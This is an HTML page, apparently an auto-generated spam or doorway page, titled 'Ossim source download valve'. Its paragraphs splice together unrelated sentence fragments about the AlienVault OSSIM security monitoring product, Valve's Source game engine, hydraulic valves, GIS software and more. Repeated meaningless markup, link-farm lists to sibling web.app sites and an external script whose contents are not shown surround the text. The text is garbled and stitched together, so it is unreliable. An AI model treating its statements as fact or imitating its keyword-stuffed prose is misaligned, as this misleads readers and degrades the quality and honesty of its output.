

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grounorafvan.web.app/668.html
body_size: 3614
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://grounorafvan.web.app/668.html" /><title>Ossim source download valve</title><script src="https://grounorafvan.web.app/6ttr2wm.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="techsgooti" id="nmasunul"></div><!-- inliso --><!-- woodrejo --><div class="tracathces" id="marhana"></div><div class="tioturback"></div><!-- evmisi --><div class="outuavna" id="tremdeerre"></div><div class="curechoo" id="wilbbicco"></div><div class="estoolco" id="inacud"></div><!-- rehouga --><div class="piletto" id="haujata"></div><div class="flasliti" id="dokafe"></div><!-- utcomve --><div class="paicorte"></div><h1>Ossim source download valve</h1><div class="techsgooti" id="nmasunul"></div><!-- inliso --><!-- woodrejo --><div class="tracathces" id="marhana"></div><div class="tioturback"></div><!-- evmisi --><div class="outuavna" id="tremdeerre"></div><div class="curechoo" id="wilbbicco"></div><div class="estoolco" id="inacud"></div><!-- rehouga --><div class="piletto" id="haujata"></div><div class="flasliti" id="dokafe"></div><!-- utcomve --><div class="paicorte"></div><!-- hussciphya --><div class="richerde"></div><div class="coscentga" id="plusesfrag"></div><!-- telrepa --><p>You can find the system requirements for the valve source sdk application on the applications website and. Source pc,offering a new map, achievements and more for the companys multiplayerworld war ii shooter. Since im back, ill start with some rough plans for mapguide and my related projects. Download alienvault ossim the free, open source alienvault ossim iso file can be found on the alienvault ossim product page. Before installation, be sure to make sure you have met the system requirements listed below. Cavitation is a side effect that a lot of valves have because they were not optimized for a minimum amount of cavitation. The simscape product family consists of a platform product and addon products. The only way around this would be to distribute your mod for free. In the third part of this multipart tutorial, ben henry continues to walk us through the incredibly popular source sdk from valve. Download32 is source for open source software shareware, freeware download smatch, bug fixing in freeopen source software, opensource software development club, ultimate submitter kit, open source computing for the humanities, etc. Our goal is to obtain a working sim security infrastructure monitor able to. Imagine being the top maxton control valve adjuster on your teampractice makes perfectstart today. This is because you can do it all with free gis software. The following instructions are appropriate if you need to download source code.</p> <p>Description read the contents of a file to the screen change directory retrieve the checksum of a file copy source to destination list files alias for ls download a file or directory edit a. Only download applications onto your computer from trusted, verified sources. Building ossim from source, but config is hanging on libgnet dep im trying to build ossim, which is similar to base. To commemorate the new content, the companyannounced that day of defeat.</p> <p>Both are security analytics and correlation consoles. Download steamos now valves free linuxbased operating. Unity 5 came out, and a massive chunk of its once premium features went free. This tutorial will teach you how to add rifles and pistols to source 20 singleplayer base modification procedual bones facepunch archived by funreal. You didnt bother to adjust for the left hand, so now it clips right through the grenade launcher, which is a big nono. Port numbers in computer networking represent communication endpoints. Ossim, alienvaults open source security information and event management siem product, provides event collection, normalization and correlation. The constant area hydraulic orifice block models a sharpedged constantarea orifice.</p> <p>It is used to develop mods and content for the source 2006, source 2007 and source 20 engine branches. Iana is responsible for internet protocol resources, including the registration of commonly used port numbers for wellknown internet services. After part ones look at the basics and part twos look at adding textures, todays part is dedicated to adding different entities to your now almost complete level. The flow rate through the orifice is proportional to the pressure differential across the orifice, and is determined according to the following equations. There are many damaging, virusinfected applications on the internet. Alienvault ossim ossim, alienvaults open source security information and event management siem product, provides e. Source engine licensing halflife 2 general discussions. For more advanced functionality, alienvault unified security management usm builds on ossim with these additional capabilities.</p> <p>Mark okun is a sales success consultant for bravo business media and president of moc performance group with over 40 years experience in sales, marketing, and business management within the furniture, lighting, and decorative plumbing industries. Ice, scripting, and other tech stuff about softimage aka xsi. Valve quietly releases source 2 engine, source 2 version of dota 2, and new hammer map editor. Pdf securing scada systems with open source software. But these reign supreme for free mapping software. Maxton hydraulic elevator valve training simulators.</p> <p>Options permit measuring transfer rate without enforcing a limit and determining the timing granularity of the system on which the program is run. Get project updates, sponsored content from our select partners, and more. Valve announces source 2, and itll be free techcrunch. A siem, whether it is open source or commercial, is virtually useless without the basic security controls necessary for security visibility. Complete experience of alienvault ossim capabilities for users who want to install themselves.</p> <p>Set alerts for changes within your environment with solarwinds access rights. The software has been under active development since 1996 and is deployed across a number of private, federal and civilian agencies important note. Valve games since 2008 onward started to have their own sdk or authoring tools, and are engine versions that have no source code available to the public. Source has been used by valve, thirdparty companies, and much like goldsource, has been used in countless community mods by people around the globe.</p> <p>Its only appropriate that a major leak in the games industry would come from an anonymous source with a pseudonym like crazy buttocks on a train cboat, a neogaf user who recently posted. Gas bubbles in the valve make the valve more ineffective and can lead to a failure of the application attached after the valve. Jenkins is used to orchestrate the checkout of the ossim source code and to upload artifacts to nexus and to the jenkins build pipeline. Reducing this effect can be reached with the simscale simulation platform. Models of multidomain systems such as electrohydraulic lifts can be built using the foundation libraries in simscape. This detailed hydraulic elevator simulation program utilizes the uc4m series valve in conjunction with the safetach unit for enhanced hydraulic elevator valve adjustment training. These free gis software give you the firepower to get the job done as if youre working with commercial gis software. Ossim open source security information management is an open source security information and event management system, integrating a selection of tools designed to aid network administrators in. The source 2 engine is a successor to the original source engine, which debuted in june 2004. Ossim is a popular open source siem or security information and event management siem product, providing event collection. Scadaics systems alientvault is also pitching ossim as. Valve announces source 2 engine, free for developers polygon. Ossim open source security information management is an open source security information and event management system, integrating a selection of tools designed to aid network administrators in computer security, intrusion detection and prevention. Ip geolocation and online fraud prevention maxmind.</p> <p>However, in some instances, students may be required to attend a campus site to. Short information about basic tools of sourcesdk program in steam versions of valve games how to add custom weapon to source sdk 20 singleplayer mod by redskittlefox. Ossim stands for open source security information management, it was launched in 2003 by security engineers because of the lack of available open source products, ossim was created specifically to address the reality many security professionals face. Ossim, alienvaults open source security information and event management siem product. Zoeller sump pump 1hp sump pump ratingssump pump ratings. The first game thatll be developed in source 2 will be left 4 dead 3, and some people speculate that cs. Maxmind is a leading provider of ip intelligence and online fraud prevention tools. Source 2 is a 3d video game engine in development by valve as a successor to source. A serialization format for various persistent vulkan object types. Download the iso file and save it to your computer. Download steamos now valves free linuxbased operating system releases. Global offensive, such as panorama ui source 2 was first made public with the dota 2 workshop tools alpha in august 6th 2014 and formally announced by valve in march of 2015. Understanding whether an event is an actual incident reminds me of that common expression, i know it when i.</p> <p>Valve has just revealed source 2, a new, more powerful game engine, at game developers conference 2015. If you enjoy reading this site, you might also want to check out these ubm tech sites. Alienvault ossim open source siem is the worlds most widely used open source security information event management software, complete with event collection, normalization, and correlation based on the latest malware data. You dont have to pay a kings ransom to map the world. Building ossim from source, but config is hanging on. Source is a 3d game engine created by valve, it is the successor to goldsource. Valves steam os available to download now, but you might. It is used in dota 2, artifact, parts of the lab, steamvr home, and halflife.</p> <p>Valves steam os available to download now, but you might want to wait the linux system powering valves steam machines is available for download now, but if. Source 2 engine download trains engines and their valves. Ossim is a powerful suite of geospatial libraries and applications used to process imagery, maps, terrain, and vector data. Ports are unsigned 16bit integers 065535 that identify a specific process, or network service. Well, if its official and from valve, then thats the eta. The artifacts are extracted into the build instance and then scripts are executed to build the ossim dependencies. Learn about geoip databases and services and minfraud services. Components in the simscape addon products include more advanced physical effects and. The source sdk is freely available to all steam users. Horrible choice of model, but thats not what brings down this sub. Internet protocol based network software, linux security software. Building ossim uses the artifacts produced from step 1 and step 2.</p><div class="techsgooti" id="nmasunul"></div><!-- inliso --><a href="https://grounorafvan.web.app/1021.html">1021</a> <a href="https://grounorafvan.web.app/364.html">364</a> <a href="https://grounorafvan.web.app/584.html">584</a> <a href="https://grounorafvan.web.app/775.html">775</a> <a href="https://grounorafvan.web.app/1048.html">1048</a> <a href="https://grounorafvan.web.app/1467.html">1467</a> <a href="https://grounorafvan.web.app/1097.html">1097</a> <a href="https://grounorafvan.web.app/5.html">5</a> <a href="https://grounorafvan.web.app/711.html">711</a> <a href="https://grounorafvan.web.app/1422.html">1422</a> <a href="https://grounorafvan.web.app/1496.html">1496</a> <a href="https://grounorafvan.web.app/123.html">123</a> <a href="https://grounorafvan.web.app/161.html">161</a> <a href="https://grounorafvan.web.app/1305.html">1305</a> <a href="https://grounorafvan.web.app/1298.html">1298</a> <a href="https://grounorafvan.web.app/1348.html">1348</a> <a href="https://grounorafvan.web.app/638.html">638</a> <a href="https://grounorafvan.web.app/985.html">985</a> <a href="https://grounorafvan.web.app/870.html">870</a> <a href="https://grounorafvan.web.app/403.html">403</a> <a href="https://grounorafvan.web.app/296.html">296</a> <a href="https://grounorafvan.web.app/731.html">731</a> <a href="https://grounorafvan.web.app/1286.html">1286</a> <a href="https://grounorafvan.web.app/690.html">690</a> <a href="https://grounorafvan.web.app/1429.html">1429</a> <a href="https://grounorafvan.web.app/78.html">78</a> <a href="https://grounorafvan.web.app/1332.html">1332</a> <a href="https://grounorafvan.web.app/841.html">841</a> <a href="https://grounorafvan.web.app/1023.html">1023</a> <a href="https://grounorafvan.web.app/1152.html">1152</a> <a href="https://grounorafvan.web.app/545.html">545</a> <a href="https://grounorafvan.web.app/907.html">907</a> <a href="https://grounorafvan.web.app/1267.html">1267</a> <a href="https://credinovprag.web.app/1486.html">1486</a> <a href="https://ibintadmo.web.app/169.html">169</a> <a href="https://sopofocom.web.app/645.html">645</a> <a href="https://martowebgo.web.app/54.html">54</a> <a href="https://thercecome.web.app/1371.html">1371</a> <a href="https://wiredurchdi.web.app/1368.html">1368</a> <a href="https://pepnosulce.web.app/563.html">563</a><div class="techsgooti" id="nmasunul"></div><!-- inliso --><!-- woodrejo --><div class="tracathces" id="marhana"></div><div class="tioturback"></div><!-- evmisi --><div class="outuavna" id="tremdeerre"></div><div class="curechoo" id="wilbbicco"></div><div class="estoolco" id="inacud"></div><!-- rehouga --><div class="piletto" id="haujata"></div><div class="flasliti" id="dokafe"></div><!-- utcomve --><div class="paicorte"></div><!-- hussciphya --><div class="richerde"></div><div class="coscentga" id="plusesfrag"></div><!-- telrepa --><div class="ranlisur"></div></body></html>